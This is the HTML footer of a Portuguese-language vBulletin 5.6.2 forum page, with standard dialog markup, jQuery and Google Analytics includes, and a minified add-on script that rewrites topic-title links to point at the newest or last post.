	<div id="footer-vb-copyright">Powered by <a href="http://www.vbulletin.com" id="vbulletinlink">vBulletin&trade;</a> Version 5.6.2 <br />Translated by <a href="http://www.vb-brasil.org">vB-Brasil.Org</a><br />
Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved. </div>
	<div id="footer-user-copyright">
<div>Redirect Topic Title Add-on by <a href="https://vbmods.rocks/" target="_blank">vBMods.rocks</a></div>
</div>
	<div id="footer-current-datetime">All times are GMT-3. This page was generated at 15:02.</div>
</div>
</div>

<div id="loading-indicator" class="js-loading-indicator b-ajax-loading-indicator h-hide">
	<span>trabalhando...</span>
</div>
<div id="confirm-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnConfirmDialogYes" type="button" class="b-button b-button--primary js-button">Sim</button>
		<button id="btnConfirmDialogNo" type="button" class="b-button b-button--secondary js-button">Não</button>
	</div>
</div>
<div id="alert-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnAlertDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
	</div>
</div>
<div id="prompt-dialog" class="sb-dialog">
	<div class="dialog-content table h-clearfix">
		<div class="message td"></div>
		<div class="input-box-container td">
			<input type="text" class="input-box textbox" />
			<textarea class="input-box textbox h-hide" rows="3"></textarea>
		</div>
	</div>
	<div class="js-prompt-error h-hide"></div>
	<div class="b-button-group">
		<button id="btnPromptDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
		<button id="btnPromptDialogCancel" type="button" class="b-button b-button--secondary js-button">Cancelar</button>
	</div>
</div>
<div id="slideshow-dialog" class="sb-dialog slideshow">
	<div class="slideshow-wrapper"><div class="b-icon b-icon__x-square--gray close-btn">X</div></div>
	<div class="caption"></div>
	<div class="thumbnails"></div>

</div>

<div class="unsubscribe-overlay-container"></div>

<div id="fb-root" data-facebook-language="en_US"></div>




<script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>


<script type="text/javascript">
</script>
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68680328-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};
gtag('js', new Date());

gtag('config', 'UA-68680328-1');
</script>
<script>
</script>


<script type="text/javascript">window.jQuery || document.write('<script type="text/javascript" src="js/jquery/jquery-3.4.1.min.js"><\/script>');</script>

<script type="text/javascript" src="js/footer-rollup-562.js"></script>



<script type="text/javascript">
	
		window.vBulletin = window.vBulletin || {};
	
		vBulletin.version = '5.6.2';
</script>
<script>
!function(a){var b=a(".topic-list-container .topic-item .topic-title");if(b.length){var c=vBulletin.options.get("topic_title_redirect"),d=function(b){b.each(function(){var b=a(this);switch(String(c)){default:case"1":b.prevAll(".js-go-to-first-unread").length&&b.attr("href",b.attr("href")+"?goto=newpost");break;case"2":b.attr("href",b.closest(".topic-item").find(".go-to-last-post").attr("href"));break;case"3":b.prevAll(".js-go-to-first-unread").length?b.attr("href",b.attr("href")+"?goto=newpost"):b.attr("href",b.closest(".topic-item").find(".go-to-last-post").attr("href"))}})};d(b),a.ajaxPrefilter(function(b,c,e){if(-1!==b.url.indexOf("activity/get")){var f=b.success;b.success=function(){f.apply(this,arguments),d(a(".topic-list-container .topic-item .topic-title"))}}})}}(jQuery);
</script>

<script type="text/javascript" src="js/login.js?v=562"></script>
<script type="text/javascript" src="js/profile-sidebar-rollup-562.js"></script>
<script type="text/javascript" src="js/conversation-rollup-562.js"></script>
</body>
</html>